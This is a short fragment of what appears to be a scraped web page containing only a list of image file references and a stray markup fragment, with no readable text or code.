
.png)





